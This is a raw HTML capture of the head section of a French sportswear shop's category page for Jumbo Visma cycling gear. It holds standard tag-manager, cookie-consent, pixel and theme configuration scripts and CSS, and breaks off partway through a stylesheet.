

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/fr/1180-jumbo-visma
body_size: 44713
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Jumbo Visma</title>
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.silasport.com/fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022","item_id":"3264-293084","price":"29.13","price_tax_exc":"29.13","price_tax_inc":"34.95","item_brand":"AGU","item_category":"CYCLISME","item_category2":"EQUIPES PRO","item_variant":"Noir, 140","item_list_name":"Jumbo Visma","item_list_id":"cat_1180","index":1,"quantity":1,"google_business_vertical":"retail","wholesale_price":"38.89"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRJC66VW');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="Nul doute que le trio ROGLIC – VAN AERT – VINGEGAARD fera parler de lui pendant cette saison. Exceptionnels sur le tour de France mais aussi sur les grandes classiques, ces 3 champions sont impressionnants. Portez les couleurs du team JUMBO VISMA grâce à leur tenue jaune officielle. Elle est en plus très visible sur les routes pour un maximum de sécurité.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.silasport.com/fr/1180-jumbo-visma">
    
          <link rel="alternate" href="https://www.silasport.com/fr/1180-jumbo-visma" hreflang="fr">
          <link rel="alternate" href="https://www.silasport.com/en/1180-jumbo-visma" hreflang="en-us">
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "SILASPORT",
    "url" : "https://www.silasport.com/fr/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.silasport.com/img/logo-1657549129.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.silasport.com/fr/",
      "name": "SILASPORT"
    },
    "name": "Jumbo Visma",
    "url":  "https://www.silasport.com/fr/1180-jumbo-visma"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.silasport.com/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CYCLISME",
            "item": "https://www.silasport.com/fr/166-vetements-cyclistes"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "ÉQUIPES PRO",
            "item": "https://www.silasport.com/fr/1178-equipes-pro"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Jumbo Visma",
            "item": "https://www.silasport.com/fr/1180-jumbo-visma"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022 - Noir",
        "url": "https://www.silasport.com/fr/3264-293084-cuissard-cyclisme-enfant-replica-jumbo-visma-2022.html#/97-couleurs-noir/14646-tailles-140"
      }        ]
  }
</script>


  
    
  


  
    <meta property="og:title" content="Jumbo Visma" />
    <meta property="og:description" content="Nul doute que le trio ROGLIC – VAN AERT – VINGEGAARD fera parler de lui pendant cette saison. Exceptionnels sur le tour de France mais aussi sur les grandes classiques, ces 3 champions sont impressionnants. Portez les couleurs du team JUMBO VISMA grâce à leur tenue jaune officielle. Elle est en plus très visible sur les routes pour un maximum de sécurité." />
    <meta property="og:url" content="https://www.silasport.com/fr/1180-jumbo-visma" />
    <meta property="og:site_name" content="SILASPORT" />
    <meta property="og:type" content="website" />  



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.silasport.com/img/favicon.ico?1686565992">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.silasport.com/img/favicon.ico?1686565992">




<script type="text/javascript" src="https://www.silasport.com/themes/mychild/assets/js/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  
          "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
          "showDetailsOnClick": true, /* Click to expand the description */
          "serviceDefaultState": "wait", /* Default state (true - wait - false) */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
          "alwaysNeedConsent": false, /* Ask the consent for "Privacy by design" services */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true, /* Show the disabled accept button when mandatory on */
    
          //"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
          
          "googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads and GA4 */
          
          "partnersList": false /* Show the number of partners on the popup/middle banner */
        });
        </script>
       

  <link rel="stylesheet" href="/themes/mychild/assets/css/custom-mychild.css" media="all">
  <script defer="defer" src="/themes/mychild/assets/js/custom-mychild.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


  




  	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.silasport.com\/fr\/module\/pm_advancedsearch\/advancedsearch4";
        var Chronopost = {"ajax_endpoint":"https:\/\/www.silasport.com\/fr\/module\/chronopost\/ajax?ajax=1"};
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"1676431269267920","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"['FR3264']"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Jumbo Visma"},"content_category":{"label":"content_category","value":"CYCLISME > \u00c9QUIPES PRO > Jumbo Visma"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1676431269267920","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"9ae58f8646ed6c7a93c99275c9d295af","ajaxUrl":"https:\/\/www.silasport.com\/fr\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":7721,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"FR","useConversionApi":"1","useApiForPageView":"1","currentPage":"category","id_order":false};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.silasport.com\/fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.silasport.com\/fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":2,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":true,"display_supplier":"","display_category":true,"use_mobile_ux":"","mobile_media_breakpoint":"760","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"finder"};
        var klCustomer = null;
        var oosn_id_module = "104";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.silasport.com\/fr\/1180-jumbo-visma","meta":{"title":"Jumbo Visma","description":"Nul doute que le trio ROGLIC \u2013 VAN AERT \u2013 VINGEGAARD fera parler de lui pendant cette saison. Exceptionnels sur le tour de France mais aussi sur les grandes classiques, ces 3 champions sont impressionnants. Portez les couleurs du team JUMBO VISMA gr\u00e2ce \u00e0 leur tenue jaune officielle. Elle est en plus tr\u00e8s visible sur les routes pour un maximum de s\u00e9curit\u00e9.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-1180":true,"category-Jumbo Visma":true,"category-id-parent-1178":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"SILASPORT","logo":"https:\/\/www.silasport.com\/img\/logo-1657549129.jpg","stores_icon":"https:\/\/www.silasport.com\/img\/logo_stores.png","favicon":"https:\/\/www.silasport.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.silasport.com\/","current_url":"https:\/\/www.silasport.com\/fr\/1180-jumbo-visma","shop_domain_url":"https:\/\/www.silasport.com","img_ps_url":"https:\/\/www.silasport.com\/img\/","img_cat_url":"https:\/\/www.silasport.com\/img\/c\/","img_lang_url":"https:\/\/www.silasport.com\/img\/l\/","img_prod_url":"https:\/\/www.silasport.com\/img\/p\/","img_manu_url":"https:\/\/www.silasport.com\/img\/m\/","img_sup_url":"https:\/\/www.silasport.com\/img\/su\/","img_ship_url":"https:\/\/www.silasport.com\/img\/s\/","img_store_url":"https:\/\/www.silasport.com\/img\/st\/","img_col_url":"https:\/\/www.silasport.com\/img\/co\/","img_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/img\/","css_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/css\/","js_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/js\/","pic_url":"https:\/\/www.silasport.com\/upload\/","pages":{"address":"https:\/\/www.silasport.com\/fr\/adresse","addresses":"https:\/\/www.silasport.com\/fr\/adresses","authentication":"https:\/\/www.silasport.com\/fr\/connexion","cart":"https:\/\/www.silasport.com\/fr\/panier","category":"https:\/\/www.silasport.com\/fr\/index.php?controller=category","cms":"https:\/\/www.silasport.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.silasport.com\/fr\/contactez-nous","discount":"https:\/\/www.silasport.com\/fr\/reduction","guest_tracking":"https:\/\/www.silasport.com\/fr\/suivi-commande-invite","history":"https:\/\/www.silasport.com\/fr\/historique-commandes","identity":"https:\/\/www.silasport.com\/fr\/identite","index":"https:\/\/www.silasport.com\/fr\/","my_account":"https:\/\/www.silasport.com\/fr\/mon-compte","order_confirmation":"https:\/\/www.silasport.com\/fr\/confirmation-commande","order_detail":"https:\/\/www.silasport.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.silasport.com\/fr\/suivi-commande","order":"https:\/\/www.silasport.com\/fr\/commande","order_return":"https:\/\/www.silasport.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.silasport.com\/fr\/avoirs","pagenotfound":"https:\/\/www.silasport.com\/fr\/page-introuvable","password":"https:\/\/www.silasport.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.silasport.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.silasport.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.silasport.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.silasport.com\/fr\/promotions","product":"https:\/\/www.silasport.com\/fr\/index.php?controller=product","search":"https:\/\/www.silasport.com\/fr\/recherche","sitemap":"https:\/\/www.silasport.com\/fr\/plan-site","stores":"https:\/\/www.silasport.com\/fr\/magasins","supplier":"https:\/\/www.silasport.com\/fr\/fournisseur","register":"https:\/\/www.silasport.com\/fr\/connexion?create_account=1","order_login":"https:\/\/www.silasport.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.silasport.com\/fr\/1180-jumbo-visma","en-us":"https:\/\/www.silasport.com\/en\/1180-jumbo-visma"},"theme_assets":"\/themes\/mychild\/assets\/","actions":{"logout":"https:\/\/www.silasport.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.silasport.com\/fr\/"},{"title":"CYCLISME","url":"https:\/\/www.silasport.com\/fr\/166-vetements-cyclistes"},{"title":"\u00c9QUIPES PRO","url":"https:\/\/www.silasport.com\/fr\/1178-equipes-pro"},{"title":"Jumbo Visma","url":"https:\/\/www.silasport.com\/fr\/1180-jumbo-visma"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769639990,"static_token":"9ae58f8646ed6c7a93c99275c9d295af","token":"e1dcc18a37ea325b5233679467938425","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.silasport.com\/fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>		<link rel="stylesheet" href="https://www.silasport.com/themes/classic/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/frontend.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/3170101.css?v=1759853092" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/6170101.css?v=1759853168" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7-swap" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/1-global.css?v=1759453326" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/blog1.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.carousel.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.theme.default.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/g_relatedcrosssellingproducts.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/font-awesome.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/animate.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/steavisgarantis/views/css/style.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-common.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-finder.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/custom.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/style-classic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/icons/timactive.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/wkcustompayment/views/css/bannerslider.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/iccrecaptcha/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/ps_imageslider/css/homeslider.css" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/megamenu.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/fix17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/jquery.ui.core.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch-17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch_dynamic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/selectize/selectize.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.9","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":1,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"1180040101","title":"Jumbo Visma","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


<script type="text/javascript" defer src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<link href="/themes/mychild/vendor/fancy/fancybox.css" rel="stylesheet"/>
<script type="text/javascript" src="/themes/mychild/vendor/fancy/fancybox.umd.js"></script>
<script>
    document.addEventListener('DOMContentLoaded',function(){
        Fancybox.bind("#fancySize", {});
    });
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Roboto';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 1200px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: ;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: ;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
